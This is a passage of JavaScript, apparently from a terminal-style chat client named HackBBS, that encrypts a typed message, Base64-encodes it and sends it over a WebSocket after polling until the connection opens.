String.fromCharCode((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e.charCodeAt(n + 1); c3 = e.charCodeAt(n + 2); t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t } }

    var PLAIN_TEXT = document.getElementById("message" + actualTarget).value;

    var textToSend = getCiphered(PLAIN_TEXT, true, serverKey);
    console.log("Message chiffré");
    //var encrypted = '' + CryptoJS.AES.encrypt(text, "secret",{mode: CryptoJS.mode.CFB});


    waitForSocketConnection(ws, function () {
        ws.binaryType = "blob";
        textToSendEncoded = Base64.encode(textToSend);
        wsHackBBS.send(textToSendEncoded);
    });
    terminal.echo("<br />HackBBS&gt;&gt; " + (PLAIN_TEXT));
    //servermsg.innerHTML =  servermsg.innerHTML + "<br />HackBBS&gt;&gt;" + PLAIN_TEXT;
    //alert(CryptoJS.AES.decrypt(encrypted,"secret",{mode: CryptoJS.mode.CFB}).toString(CryptoJS.enc.Utf8));
}
//$(function(){
//    var text = document.getElementById("message").value;
//    ws.send(text);
//    servermsg.innerHTML = servermsg.innerHTML + "<br>Sent: " + text;            
//})

// Make the function wait until the connection is made...
function waitForSocketConnection(socket, callback) {
    setTimeout(
        function () {
            if (socket.readyState === 1) {
                console.log("Connection is made")
                if (callback != null) {
                    callback();
                }
                return;

            } else {
                console.log("wait for connection...state:" + socket.readyState)
                waitForSocketConnection(socket, callback);
            }

        }, 500); // wait 5 milisecond for the connection...
}



